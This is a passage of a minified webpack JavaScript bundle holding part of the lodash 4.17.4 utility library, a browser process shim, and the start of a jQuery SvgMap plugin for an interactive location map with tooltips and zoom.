                    }, lodash.isNil = function isNil(value) {
                        return null == value
                    }, lodash.isNull = function isNull(value) {
                        return null === value
                    }, lodash.isNumber = isNumber, lodash.isObject = isObject, lodash.isObjectLike = isObjectLike, lodash.isPlainObject = isPlainObject, lodash.isRegExp = isRegExp, lodash.isSafeInteger = function isSafeInteger(value) {
                        return isInteger(value) && value >= -9007199254740991 && value <= 9007199254740991
                    }, lodash.isSet = isSet, lodash.isString = isString, lodash.isSymbol = isSymbol, lodash.isTypedArray = isTypedArray, lodash.isUndefined = function isUndefined(value) {
                        return value === undefined
                    }, lodash.isWeakMap = function isWeakMap(value) {
                        return isObjectLike(value) && getTag(value) == weakMapTag
                    }, lodash.isWeakSet = function isWeakSet(value) {
                        return isObjectLike(value) && "[object WeakSet]" == baseGetTag(value)
                    }, lodash.join = function join(array, separator) {
                        return null == array ? "" : nativeJoin.call(array, separator)
                    }, lodash.kebabCase = kebabCase, lodash.last = last, lodash.lastIndexOf = function lastIndexOf(array, value, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = length;
                        return fromIndex !== undefined && (index = (index = toInteger(fromIndex)) < 0 ? nativeMax(length + index, 0) : nativeMin(index, length - 1)), value == value ? function strictLastIndexOf(array, value, fromIndex) {
                            for (var index = fromIndex + 1; index--;)
                                if (array[index] === value) return index;
                            return index
                        }(array, value, index) : baseFindIndex(array, baseIsNaN, index, !0)
                    }, lodash.lowerCase = lowerCase, lodash.lowerFirst = lowerFirst, lodash.lt = lt, lodash.lte = lte, lodash.max = function max(array) {
                        return array && array.length ? baseExtremum(array, identity, baseGt) : undefined
                    }, lodash.maxBy = function maxBy(array, iteratee) {
                        return array && array.length ? baseExtremum(array, getIteratee(iteratee, 2), baseGt) : undefined
                    }, lodash.mean = function mean(array) {
                        return baseMean(array, identity)
                    }, lodash.meanBy = function meanBy(array, iteratee) {
                        return baseMean(array, getIteratee(iteratee, 2))
                    }, lodash.min = function min(array) {
                        return array && array.length ? baseExtremum(array, identity, baseLt) : undefined
                    }, lodash.minBy = function minBy(array, iteratee) {
                        return array && array.length ? baseExtremum(array, getIteratee(iteratee, 2), baseLt) : undefined
                    }, lodash.stubArray = stubArray, lodash.stubFalse = stubFalse, lodash.stubObject = function stubObject() {
                        return {}
                    }, lodash.stubString = function stubString() {
                        return ""
                    }, lodash.stubTrue = function stubTrue() {
                        return !0
                    }, lodash.multiply = multiply, lodash.nth = function nth(array, n) {
                        return array && array.length ? baseNth(array, toInteger(n)) : undefined
                    }, lodash.noConflict = function noConflict() {
                        return root._ === this && (root._ = oldDash), this
                    }, lodash.noop = noop, lodash.now = now, lodash.pad = function pad(string, length, chars) {
                        string = toString(string);
                        var strLength = (length = toInteger(length)) ? stringSize(string) : 0;
                        if (!length || strLength >= length) return string;
                        var mid = (length - strLength) / 2;
                        return createPadding(nativeFloor(mid), chars) + string + createPadding(nativeCeil(mid), chars)
                    }, lodash.padEnd = function padEnd(string, length, chars) {
                        string = toString(string);
                        var strLength = (length = toInteger(length)) ? stringSize(string) : 0;
                        return length && strLength < length ? string + createPadding(length - strLength, chars) : string
                    }, lodash.padStart = function padStart(string, length, chars) {
                        string = toString(string);
                        var strLength = (length = toInteger(length)) ? stringSize(string) : 0;
                        return length && strLength < length ? createPadding(length - strLength, chars) + string : string
                    }, lodash.parseInt = function parseInt(string, radix, guard) {
                        return guard || null == radix ? radix = 0 : radix && (radix = +radix), nativeParseInt(toString(string).replace(reTrimStart, ""), radix || 0)
                    }, lodash.random = function random(lower, upper, floating) {
                        if (floating && "boolean" != typeof floating && isIterateeCall(lower, upper, floating) && (upper = floating = undefined), floating === undefined && ("boolean" == typeof upper ? (floating = upper, upper = undefined) : "boolean" == typeof lower && (floating = lower, lower = undefined)), lower === undefined && upper === undefined ? (lower = 0, upper = 1) : (lower = toFinite(lower), upper === undefined ? (upper = lower, lower = 0) : upper = toFinite(upper)), lower > upper) {
                            var temp = lower;
                            lower = upper, upper = temp
                        }
                        if (floating || lower % 1 || upper % 1) {
                            var rand = nativeRandom();
                            return nativeMin(lower + rand * (upper - lower + freeParseFloat("1e-" + ((rand + "").length - 1))), upper)
                        }
                        return baseRandom(lower, upper)
                    }, lodash.reduce = function reduce(collection, iteratee, accumulator) {
                        var func = isArray(collection) ? arrayReduce : baseReduce,
                            initAccum = arguments.length < 3;
                        return func(collection, getIteratee(iteratee, 4), accumulator, initAccum, baseEach)
                    }, lodash.reduceRight = function reduceRight(collection, iteratee, accumulator) {
                        var func = isArray(collection) ? arrayReduceRight : baseReduce,
                            initAccum = arguments.length < 3;
                        return func(collection, getIteratee(iteratee, 4), accumulator, initAccum, baseEachRight)
                    }, lodash.repeat = function repeat(string, n, guard) {
                        return n = (guard ? isIterateeCall(string, n, guard) : n === undefined) ? 1 : toInteger(n), baseRepeat(toString(string), n)
                    }, lodash.replace = function replace() {
                        var args = arguments,
                            string = toString(args[0]);
                        return args.length < 3 ? string : string.replace(args[1], args[2])
                    }, lodash.result = function result(object, path, defaultValue) {
                        var index = -1,
                            length = (path = castPath(path, object)).length;
                        for (length || (length = 1, object = undefined); ++index < length;) {
                            var value = null == object ? undefined : object[toKey(path[index])];
                            value === undefined && (index = length, value = defaultValue), object = isFunction(value) ? value.call(object) : value
                        }
                        return object
                    }, lodash.round = round, lodash.runInContext = runInContext, lodash.sample = function sample(collection) {
                        return (isArray(collection) ? arraySample : baseSample)(collection)
                    }, lodash.size = function size(collection) {
                        if (null == collection) return 0;
                        if (isArrayLike(collection)) return isString(collection) ? stringSize(collection) : collection.length;
                        var tag = getTag(collection);
                        return tag == mapTag || tag == setTag ? collection.size : baseKeys(collection).length
                    }, lodash.snakeCase = snakeCase, lodash.some = function some(collection, predicate, guard) {
                        var func = isArray(collection) ? arraySome : baseSome;
                        return guard && isIterateeCall(collection, predicate, guard) && (predicate = undefined), func(collection, getIteratee(predicate, 3))
                    }, lodash.sortedIndex = function sortedIndex(array, value) {
                        return baseSortedIndex(array, value)
                    }, lodash.sortedIndexBy = function sortedIndexBy(array, value, iteratee) {
                        return baseSortedIndexBy(array, value, getIteratee(iteratee, 2))
                    }, lodash.sortedIndexOf = function sortedIndexOf(array, value) {
                        var length = null == array ? 0 : array.length;
                        if (length) {
                            var index = baseSortedIndex(array, value);
                            if (index < length && eq(array[index], value)) return index
                        }
                        return -1
                    }, lodash.sortedLastIndex = function sortedLastIndex(array, value) {
                        return baseSortedIndex(array, value, !0)
                    }, lodash.sortedLastIndexBy = function sortedLastIndexBy(array, value, iteratee) {
                        return baseSortedIndexBy(array, value, getIteratee(iteratee, 2), !0)
                    }, lodash.sortedLastIndexOf = function sortedLastIndexOf(array, value) {
                        if (null == array ? 0 : array.length) {
                            var index = baseSortedIndex(array, value, !0) - 1;
                            if (eq(array[index], value)) return index
                        }
                        return -1
                    }, lodash.startCase = startCase, lodash.startsWith = function startsWith(string, target, position) {
                        return string = toString(string), position = null == position ? 0 : baseClamp(toInteger(position), 0, string.length), target = baseToString(target), string.slice(position, position + target.length) == target
                    }, lodash.subtract = subtract, lodash.sum = function sum(array) {
                        return array && array.length ? baseSum(array, identity) : 0
                    }, lodash.sumBy = function sumBy(array, iteratee) {
                        return array && array.length ? baseSum(array, getIteratee(iteratee, 2)) : 0
                    }, lodash.template = function template(string, options, guard) {
                        var settings = lodash.templateSettings;
                        guard && isIterateeCall(string, options, guard) && (options = undefined), string = toString(string), options = assignInWith({}, options, settings, customDefaultsAssignIn);
                        var isEscaping, isEvaluating,
                            imports = assignInWith({}, options.imports, settings.imports, customDefaultsAssignIn),
                            importsKeys = keys(imports),
                            importsValues = baseValues(imports, importsKeys),
                            index = 0,
                            interpolate = options.interpolate || reNoMatch,
                            source = "__p += '",
                            reDelimiters = RegExp((options.escape || reNoMatch).source + "|" + interpolate.source + "|" + (interpolate === reInterpolate ? reEsTemplate : reNoMatch).source + "|" + (options.evaluate || reNoMatch).source + "|$", "g"),
                            sourceURL = "//# sourceURL=" + ("sourceURL" in options ? options.sourceURL : "lodash.templateSources[" + ++templateCounter + "]") + "\n";
                        string.replace(reDelimiters, (function(match, escapeValue, interpolateValue, esTemplateValue, evaluateValue, offset) {
                            return interpolateValue || (interpolateValue = esTemplateValue), source += string.slice(index, offset).replace(reUnescapedString, escapeStringChar), escapeValue && (isEscaping = !0, source += "' +\n__e(" + escapeValue + ") +\n'"), evaluateValue && (isEvaluating = !0, source += "';\n" + evaluateValue + ";\n__p += '"), interpolateValue && (source += "' +\n((__t = (" + interpolateValue + ")) == null ? '' : __t) +\n'"), index = offset + match.length, match
                        })), source += "';\n";
                        var variable = options.variable;
                        variable || (source = "with (obj) {\n" + source + "\n}\n"), source = (isEvaluating ? source.replace(reEmptyStringLeading, "") : source).replace(reEmptyStringMiddle, "$1").replace(reEmptyStringTrailing, "$1;"), source = "function(" + (variable || "obj") + ") {\n" + (variable ? "" : "obj || (obj = {});\n") + "var __t, __p = ''" + (isEscaping ? ", __e = _.escape" : "") + (isEvaluating ? ", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + source + "return __p\n}";
                        var result = attempt((function() {
                            return Function(importsKeys, sourceURL + "return " + source).apply(undefined, importsValues)
                        }));
                        if (result.source = source, isError(result)) throw result;
                        return result
                    }, lodash.times = function times(n, iteratee) {
                        if ((n = toInteger(n)) < 1 || n > 9007199254740991) return [];
                        var index = 4294967295,
                            length = nativeMin(n, 4294967295);
                        n -= 4294967295;
                        for (var result = baseTimes(length, iteratee = getIteratee(iteratee)); ++index < n;) iteratee(index);
                        return result
                    }, lodash.toFinite = toFinite, lodash.toInteger = toInteger, lodash.toLength = toLength, lodash.toLower = function toLower(value) {
                        return toString(value).toLowerCase()
                    }, lodash.toNumber = toNumber, lodash.toSafeInteger = function toSafeInteger(value) {
                        return value ? baseClamp(toInteger(value), -9007199254740991, 9007199254740991) : 0 === value ? value : 0
                    }, lodash.toString = toString, lodash.toUpper = function toUpper(value) {
                        return toString(value).toUpperCase()
                    }, lodash.trim = function trim(string, chars, guard) {
                        if ((string = toString(string)) && (guard || chars === undefined)) return string.replace(reTrim, "");
                        if (!string || !(chars = baseToString(chars))) return string;
                        var strSymbols = stringToArray(string),
                            chrSymbols = stringToArray(chars);
                        return castSlice(strSymbols, charsStartIndex(strSymbols, chrSymbols), charsEndIndex(strSymbols, chrSymbols) + 1).join("")
                    }, lodash.trimEnd = function trimEnd(string, chars, guard) {
                        if ((string = toString(string)) && (guard || chars === undefined)) return string.replace(reTrimEnd, "");
                        if (!string || !(chars = baseToString(chars))) return string;
                        var strSymbols = stringToArray(string);
                        return castSlice(strSymbols, 0, charsEndIndex(strSymbols, stringToArray(chars)) + 1).join("")
                    }, lodash.trimStart = function trimStart(string, chars, guard) {
                        if ((string = toString(string)) && (guard || chars === undefined)) return string.replace(reTrimStart, "");
                        if (!string || !(chars = baseToString(chars))) return string;
                        var strSymbols = stringToArray(string);
                        return castSlice(strSymbols, charsStartIndex(strSymbols, stringToArray(chars))).join("")
                    }, lodash.truncate = function truncate(string, options) {
                        var length = 30,
                            omission = "...";
                        if (isObject(options)) {
                            var separator = "separator" in options ? options.separator : separator;
                            length = "length" in options ? toInteger(options.length) : length, omission = "omission" in options ? baseToString(options.omission) : omission
                        }
                        var strLength = (string = toString(string)).length;
                        if (hasUnicode(string)) {
                            var strSymbols = stringToArray(string);
                            strLength = strSymbols.length
                        }
                        if (length >= strLength) return string;
                        var end = length - stringSize(omission);
                        if (end < 1) return omission;
                        var result = strSymbols ? castSlice(strSymbols, 0, end).join("") : string.slice(0, end);
                        if (separator === undefined) return result + omission;
                        if (strSymbols && (end += result.length - end), isRegExp(separator)) {
                            if (string.slice(end).search(separator)) {
                                var match, substring = result;
                                for (separator.global || (separator = RegExp(separator.source, toString(reFlags.exec(separator)) + "g")), separator.lastIndex = 0; match = separator.exec(substring);) var newEnd = match.index;
                                result = result.slice(0, newEnd === undefined ? end : newEnd)
                            }
                        } else if (string.indexOf(baseToString(separator), end) != end) {
                            var index = result.lastIndexOf(separator);
                            index > -1 && (result = result.slice(0, index))
                        }
                        return result + omission
                    }, lodash.unescape = function unescape(string) {
                        return (string = toString(string)) && reHasEscapedHtml.test(string) ? string.replace(reEscapedHtml, unescapeHtmlChar) : string
                    }, lodash.uniqueId = function uniqueId(prefix) {
                        var id = ++idCounter;
                        return toString(prefix) + id
                    }, lodash.upperCase = upperCase, lodash.upperFirst = upperFirst, lodash.each = forEach, lodash.eachRight = forEachRight, lodash.first = head, mixin(lodash, (source = {}, baseForOwn(lodash, (function(func, methodName) {
                        hasOwnProperty.call(lodash.prototype, methodName) || (source[methodName] = func)
                    })), source), {
                        chain: !1
                    }), lodash.VERSION = "4.17.4", arrayEach(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"], (function(methodName) {
                        lodash[methodName].placeholder = lodash
                    })), arrayEach(["drop", "take"], (function(methodName, index) {
                        LazyWrapper.prototype[methodName] = function(n) {
                            n = n === undefined ? 1 : nativeMax(toInteger(n), 0);
                            var result = this.__filtered__ && !index ? new LazyWrapper(this) : this.clone();
                            return result.__filtered__ ? result.__takeCount__ = nativeMin(n, result.__takeCount__) : result.__views__.push({
                                size: nativeMin(n, 4294967295),
                                type: methodName + (result.__dir__ < 0 ? "Right" : "")
                            }), result
                        }, LazyWrapper.prototype[methodName + "Right"] = function(n) {
                            return this.reverse()[methodName](n).reverse()
                        }
                    })), arrayEach(["filter", "map", "takeWhile"], (function(methodName, index) {
                        var type = index + 1,
                            isFilter = 1 == type || 3 == type;
                        LazyWrapper.prototype[methodName] = function(iteratee) {
                            var result = this.clone();
                            return result.__iteratees__.push({
                                iteratee: getIteratee(iteratee, 3),
                                type: type
                            }), result.__filtered__ = result.__filtered__ || isFilter, result
                        }
                    })), arrayEach(["head", "last"], (function(methodName, index) {
                        var takeName = "take" + (index ? "Right" : "");
                        LazyWrapper.prototype[methodName] = function() {
                            return this[takeName](1).value()[0]
                        }
                    })), arrayEach(["initial", "tail"], (function(methodName, index) {
                        var dropName = "drop" + (index ? "" : "Right");
                        LazyWrapper.prototype[methodName] = function() {
                            return this.__filtered__ ? new LazyWrapper(this) : this[dropName](1)
                        }
                    })), LazyWrapper.prototype.compact = function() {
                        return this.filter(identity)
                    }, LazyWrapper.prototype.find = function(predicate) {
                        return this.filter(predicate).head()
                    }, LazyWrapper.prototype.findLast = function(predicate) {
                        return this.reverse().find(predicate)
                    }, LazyWrapper.prototype.invokeMap = baseRest((function(path, args) {
                        return "function" == typeof path ? new LazyWrapper(this) : this.map((function(value) {
                            return baseInvoke(value, path, args)
                        }))
                    })), LazyWrapper.prototype.reject = function(predicate) {
                        return this.filter(negate(getIteratee(predicate)))
                    }, LazyWrapper.prototype.slice = function(start, end) {
                        start = toInteger(start);
                        var result = this;
                        return result.__filtered__ && (start > 0 || end < 0) ? new LazyWrapper(result) : (start < 0 ? result = result.takeRight(-start) : start && (result = result.drop(start)), end !== undefined && (result = (end = toInteger(end)) < 0 ? result.dropRight(-end) : result.take(end - start)), result)
                    }, LazyWrapper.prototype.takeRightWhile = function(predicate) {
                        return this.reverse().takeWhile(predicate).reverse()
                    }, LazyWrapper.prototype.toArray = function() {
                        return this.take(4294967295)
                    }, baseForOwn(LazyWrapper.prototype, (function(func, methodName) {
                        var checkIteratee = /^(?:filter|find|map|reject)|While$/.test(methodName),
                            isTaker = /^(?:head|last)$/.test(methodName),
                            lodashFunc = lodash[isTaker ? "take" + ("last" == methodName ? "Right" : "") : methodName],
                            retUnwrapped = isTaker || /^find/.test(methodName);
                        lodashFunc && (lodash.prototype[methodName] = function() {
                            var value = this.__wrapped__,
                                args = isTaker ? [1] : arguments,
                                isLazy = value instanceof LazyWrapper,
                                iteratee = args[0],
                                useLazy = isLazy || isArray(value),
                                interceptor = function(value) {
                                    var result = lodashFunc.apply(lodash, arrayPush([value], args));
                                    return isTaker && chainAll ? result[0] : result
                                };
                            useLazy && checkIteratee && "function" == typeof iteratee && 1 != iteratee.length && (isLazy = useLazy = !1);
                            var chainAll = this.__chain__,
                                isHybrid = !!this.__actions__.length,
                                isUnwrapped = retUnwrapped && !chainAll,
                                onlyLazy = isLazy && !isHybrid;
                            if (!retUnwrapped && useLazy) {
                                value = onlyLazy ? value : new LazyWrapper(this);
                                var result = func.apply(value, args);
                                return result.__actions__.push({
                                    func: thru,
                                    args: [interceptor],
                                    thisArg: undefined
                                }), new LodashWrapper(result, chainAll)
                            }
                            return isUnwrapped && onlyLazy ? func.apply(this, args) : (result = this.thru(interceptor), isUnwrapped ? isTaker ? result.value()[0] : result.value() : result)
                        })
                    })), arrayEach(["pop", "push", "shift", "sort", "splice", "unshift"], (function(methodName) {
                        var func = arrayProto[methodName],
                            chainName = /^(?:push|sort|unshift)$/.test(methodName) ? "tap" : "thru",
                            retUnwrapped = /^(?:pop|shift)$/.test(methodName);
                        lodash.prototype[methodName] = function() {
                            var args = arguments;
                            if (retUnwrapped && !this.__chain__) {
                                var value = this.value();
                                return func.apply(isArray(value) ? value : [], args)
                            }
                            return this[chainName]((function(value) {
                                return func.apply(isArray(value) ? value : [], args)
                            }))
                        }
                    })), baseForOwn(LazyWrapper.prototype, (function(func, methodName) {
                        var lodashFunc = lodash[methodName];
                        if (lodashFunc) {
                            var key = lodashFunc.name + "";
                            (realNames[key] || (realNames[key] = [])).push({
                                name: methodName,
                                func: lodashFunc
                            })
                        }
                    })), realNames[createHybrid(undefined, 2).name] = [{
                        name: "wrapper",
                        func: undefined
                    }], LazyWrapper.prototype.clone = function lazyClone() {
                        var result = new LazyWrapper(this.__wrapped__);
                        return result.__actions__ = copyArray(this.__actions__), result.__dir__ = this.__dir__, result.__filtered__ = this.__filtered__, result.__iteratees__ = copyArray(this.__iteratees__), result.__takeCount__ = this.__takeCount__, result.__views__ = copyArray(this.__views__), result
                    }, LazyWrapper.prototype.reverse = function lazyReverse() {
                        if (this.__filtered__) {
                            var result = new LazyWrapper(this);
                            result.__dir__ = -1, result.__filtered__ = !0
                        } else(result = this.clone()).__dir__ *= -1;
                        return result
                    }, LazyWrapper.prototype.value = function lazyValue() {
                        var array = this.__wrapped__.value(),
                            dir = this.__dir__,
                            isArr = isArray(array),
                            isRight = dir < 0,
                            arrLength = isArr ? array.length : 0,
                            view = function getView(start, end, transforms) {
                                var index = -1,
                                    length = transforms.length;
                                for (; ++index < length;) {
                                    var data = transforms[index],
                                        size = data.size;
                                    switch (data.type) {
                                        case "drop":
                                            start += size;
                                            break;
                                        case "dropRight":
                                            end -= size;
                                            break;
                                        case "take":
                                            end = nativeMin(end, start + size);
                                            break;
                                        case "takeRight":
                                            start = nativeMax(start, end - size)
                                    }
                                }
                                return {
                                    start: start,
                                    end: end
                                }
                            }(0, arrLength, this.__views__),
                            start = view.start,
                            end = view.end,
                            length = end - start,
                            index = isRight ? end : start - 1,
                            iteratees = this.__iteratees__,
                            iterLength = iteratees.length,
                            resIndex = 0,
                            takeCount = nativeMin(length, this.__takeCount__);
                        if (!isArr || !isRight && arrLength == length && takeCount == length) return baseWrapperValue(array, this.__actions__);
                        var result = [];
                        outer: for (; length-- && resIndex < takeCount;) {
                            for (var iterIndex = -1, value = array[index += dir]; ++iterIndex < iterLength;) {
                                var data = iteratees[iterIndex],
                                    iteratee = data.iteratee,
                                    type = data.type,
                                    computed = iteratee(value);
                                if (2 == type) value = computed;
                                else if (!computed) {
                                    if (1 == type) continue outer;
                                    break outer
                                }
                            }
                            result[resIndex++] = value
                        }
                        return result
                    }, lodash.prototype.at = wrapperAt, lodash.prototype.chain = function wrapperChain() {
                        return chain(this)
                    }, lodash.prototype.commit = function wrapperCommit() {
                        return new LodashWrapper(this.value(), this.__chain__)
                    }, lodash.prototype.next = function wrapperNext() {
                        this.__values__ === undefined && (this.__values__ = toArray(this.value()));
                        var done = this.__index__ >= this.__values__.length;
                        return {
                            done: done,
                            value: done ? undefined : this.__values__[this.__index__++]
                        }
                    }, lodash.prototype.plant = function wrapperPlant(value) {
                        for (var result, parent = this; parent instanceof baseLodash;) {
                            var clone = wrapperClone(parent);
                            clone.__index__ = 0, clone.__values__ = undefined, result ? previous.__wrapped__ = clone : result = clone;
                            var previous = clone;
                            parent = parent.__wrapped__
                        }
                        return previous.__wrapped__ = value, result
                    }, lodash.prototype.reverse = function wrapperReverse() {
                        var value = this.__wrapped__;
                        if (value instanceof LazyWrapper) {
                            var wrapped = value;
                            return this.__actions__.length && (wrapped = new LazyWrapper(this)), (wrapped = wrapped.reverse()).__actions__.push({
                                func: thru,
                                args: [reverse],
                                thisArg: undefined
                            }), new LodashWrapper(wrapped, this.__chain__)
                        }
                        return this.thru(reverse)
                    }, lodash.prototype.toJSON = lodash.prototype.valueOf = lodash.prototype.value = function wrapperValue() {
                        return baseWrapperValue(this.__wrapped__, this.__actions__)
                    }, lodash.prototype.first = lodash.prototype.head, symIterator && (lodash.prototype[symIterator] = function wrapperToIterator() {
                        return this
                    }), lodash
                }();
                root._ = _, (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                    return _
                }.call(exports, __webpack_require__, exports, module)) === undefined || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)
            }).call(this)
        }).call(exports, __webpack_require__(24), __webpack_require__(66)(module))
    }, function(module, exports) {
        var cachedSetTimeout, cachedClearTimeout, process = module.exports = {};

        function defaultSetTimout() {
            throw new Error("setTimeout has not been defined")
        }

        function defaultClearTimeout() {
            throw new Error("clearTimeout has not been defined")
        }

        function runTimeout(fun) {
            if (cachedSetTimeout === setTimeout) return setTimeout(fun, 0);
            if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) return cachedSetTimeout = setTimeout, setTimeout(fun, 0);
            try {
                return cachedSetTimeout(fun, 0)
            } catch (e) {
                try {
                    return cachedSetTimeout.call(null, fun, 0)
                } catch (e) {
                    return cachedSetTimeout.call(this, fun, 0)
                }
            }
        }

        ! function() {
            try {
                cachedSetTimeout = "function" == typeof setTimeout ? setTimeout : defaultSetTimout
            } catch (e) {
                cachedSetTimeout = defaultSetTimout
            }
            try {
                cachedClearTimeout = "function" == typeof clearTimeout ? clearTimeout : defaultClearTimeout
            } catch (e) {
                cachedClearTimeout = defaultClearTimeout
            }
        }();
        var currentQueue, queue = [],
            draining = !1,
            queueIndex = -1;

        function cleanUpNextTick() {
            draining && currentQueue && (draining = !1, currentQueue.length ? queue = currentQueue.concat(queue) : queueIndex = -1, queue.length && drainQueue())
        }

        function drainQueue() {
            if (!draining) {
                var timeout = runTimeout(cleanUpNextTick);
                draining = !0;
                for (var len = queue.length; len;) {
                    for (currentQueue = queue, queue = []; ++queueIndex < len;) currentQueue && currentQueue[queueIndex].run();
                    queueIndex = -1, len = queue.length
                }
                currentQueue = null, draining = !1,
                    function runClearTimeout(marker) {
                        if (cachedClearTimeout === clearTimeout) return clearTimeout(marker);
                        if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) return cachedClearTimeout = clearTimeout, clearTimeout(marker);
                        try {
                            return cachedClearTimeout(marker)
                        } catch (e) {
                            try {
                                return cachedClearTimeout.call(null, marker)
                            } catch (e) {
                                return cachedClearTimeout.call(this, marker)
                            }
                        }
                    }(timeout)
            }
        }

        function Item(fun, array) {
            this.fun = fun, this.array = array
        }

        function noop() {}

        process.nextTick = function(fun) {
            var args = new Array(arguments.length - 1);
            if (arguments.length > 1)
                for (var i = 1; i < arguments.length; i++) args[i - 1] = arguments[i];
            queue.push(new Item(fun, args)), 1 !== queue.length || draining || runTimeout(drainQueue)
        }, Item.prototype.run = function() {
            this.fun.apply(null, this.array)
        }, process.title = "browser", process.browser = !0, process.env = {}, process.argv = [], process.version = "", process.versions = {}, process.on = noop, process.addListener = noop, process.once = noop, process.off = noop, process.removeListener = noop, process.removeAllListeners = noop, process.emit = noop, process.binding = function(name) {
            throw new Error("process.binding is not supported")
        }, process.cwd = function() {
            return "/"
        }, process.chdir = function(dir) {
            throw new Error("process.chdir is not supported")
        }, process.umask = function() {
            return 0
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        (function(process) {
            var _getIterator3 = _interopRequireDefault(__webpack_require__(25)),
                _classCallCheck3 = _interopRequireDefault(__webpack_require__(26)),
                _createClass3 = _interopRequireDefault(__webpack_require__(27));

            function _interopRequireDefault(obj) {
                return obj && obj.__esModule ? obj : {
                    default: obj
                }
            }

            var _ = __webpack_require__(31),
                Hammer = __webpack_require__(28),
                MouseWheel = __webpack_require__(29),
                TweenMax = __webpack_require__(30);
            module.exports = function($) {
                MouseWheel($);
                var SvgMap = function SvgMap(element) {
                    var _this3 = this,
                        self = this;
                    self.o = {
                        mode: "default",
                        locationCannotBeSelected: null,
                        helperTexts: {
                            youAreHere: "You are here"
                        },
                        strokeOptions: {
                            width: 8,
                            color: "#000"
                        },
                        animation: {
                            speedFactor: 8,
                            mode: "line",
                            debugContainer: "#navigation-debugger",
                            availableModes: ["line", "dot"]
                        },
                        selector: "[id^=stores] > *",
                        serviceSelector: "[id^=services] > *",
                        rotatable90Selector: "[id^=deg-90] > *",
                        rotatable180Selector: "[id^=deg-180] > *",
                        rectSelector: "[id^=rect] > *",
                        noPointerGroupSelector: "g[id^=nopointer]",
                        draggable: !0,
                        landmark: !1,
                        mapFill: !1,
                        height: 420,
                        zoomToSelected: !0,
                        rotatable: !1,
                        action: "tooltip",
                        hoverTip: !0,
                        tooltip: {
                            enabled: !0,
                            navigation: !1,
                            detail: !0
                        },
                        smartip: !0,
                        fillColor: "",
                        developer: !1,
                        mouseWheel: !0,
                        maxScale: 4,
                        cssAnimation: !1,
                        cssAnimationTime: 1e3,
                        zoom: !0,
                        textOnRect: {
                            enabled: !0,
                            maxFontSize: 48,
                            minFontSize: 16,
                            fontFamily: "serif",
                            fillColor: "#ececec"
                        },
                        beaconMode: !1,
                        initialScaleFactor: 1
                    }, self.$el = element, self.offsetDueToRotation = 0, self.callbackMapReady = null, self.init = function(options) {
                        var data = options.data;
                        options.data = null;  // console.log(_.get(options, "tooltip"));
                        var tooltipOption = _.get(options, "tooltip");
                        _.isBoolean(tooltipOption) ? (options.tooltip = self.o.tooltip, options.tooltip.enabled = tooltipOption) : _.isBoolean(_.get(options, "tooltip.enabled")) || (options.tooltip = options.tooltip || self.o.tooltip, options.tooltip.enabled = !0);
                        var textOnRectOption = _.get(options, "textOnRect");
                        return _.isBoolean(textOnRectOption) ? (options.textOnRect = self.o.textOnRect, options.textOnRect.enabled = textOnRectOption) : _.isBoolean(_.get(options, "textOnRect.enabled")) || (options.textOnRect = options.textOnRect || self.o.textOnRect, options.textOnRect.enabled = !0), options.textOnRect.fontFamily || (options.textOnRect.fontFamily = "serif"), options.textOnRect.fillColor || (options.textOnRect.fillColor = "#ececec"), options.animation && (options.animation.debugContainer || (options.animation.debugContainer = self.o.animation.debugContainer), options.animation.speedFactor || (options.animation.speedFactor = self.o.animation.speedFactor), options.animation.mode || (options.animation.mode = self.o.animation.mode)), _.assign(self.o, options), self.x = 0, self.y = 0, self.scale = 1, self.rotation = 0, self.$el.addClass("svg-map-element svg-map-loading").height(self.o.height), self.o.tooltip.enabled || (self.o.action = "zoom"), self.o.landmark = !!data.landmark, self.o.landmark && (self.o.hoverTip = !1, self.o.action = "tooltip"), self.o.id ? (_.isNumber(self.o.rotate) ? (self.o.rotate = self.o.rotate % 360, self.o.rotate % 90 && (self.o.rotate = 0)) : self.o.rotate = 0, setTimeout((function() {
                             processData(data)
                        }), 100), self) : (self.$el.removeClass("svg-map-loading").addClass("svg-map-error"), void console.error("Map is not set! [svg-map] shortcode must contain an id attribute."))
                    };
                    var Tooltip = function() {
                            function Tooltip() {
                                (0, _classCallCheck3.default)(this, Tooltip), this.$el = null, this.shift = 6, this.drop = 0, this.location = null
                            }

                            return (0, _createClass3.default)(Tooltip, [{
                                key: "init",
                                value: function init() {
                                    var _this = this;
                                    console.log("TOOLTIP INIT"), this.$el = $("<div/>").addClass("svg-map-tooltip");
                                    var isCloseButtonActive = !self.o.landmark;
                                    isCloseButtonActive && (this.$close = $("<a/>").addClass("svg-map-tooltip-close").attr("href", "#").appendTo(this.$el), this.$close.on("click touchend", (function(e) {
                                        e.preventDefault(), self.hideLocation(), self.o.zoom || moveTo(.5, .5, 1, 1200, "easeInOutCubic")
                                    }))), this.$content = $("<div/>").addClass("svg-map-tooltip-content").addClass(isCloseButtonActive ? "" : "svg-map-tooltip-landmarkmode").appendTo(this.$el), this.$title = $("<div/>").addClass("svg-map-tooltip-html-content").appendTo(this.$content), !self.o.landmark && self.o.tooltip.enabled && self.o.tooltip.navigation ? (this.$navigation = $("<a/>", {
                                        text: self.o.tooltip.navigation.text
                                    }).addClass("svg-map-tooltip-navigation-button").attr("href", "#").appendTo(this.$content), this.$navigation.on("click touchend", (function(e) {
                                        e.preventDefault(), _this.$navigation.hasClass("active") ? self.$el.trigger("navigationCancelClicked", [_this.$navigation, _this.location.id]) : self.$el.trigger("navigationClicked", [_this.$navigation, _this.location.id])
                                    }))) : !self.o.landmark && self.o.tooltip.enabled && self.o.tooltip.detail && (this.$detail = $("<a/>", {
                                        text: self.o.tooltip.detail.text || "DETAIL"
                                    }).addClass("svg-map-tooltip-navigation-button").attr("href", '#').appendTo(this.$content).hide()), this.$triangle = $("<div/>").addClass("svg-map-tooltip-triangle").prependTo(this.$el), self.$map.append(this.$el)
                                }
                            }, {
                                key: "show",
                                value: function show(location, duration) {
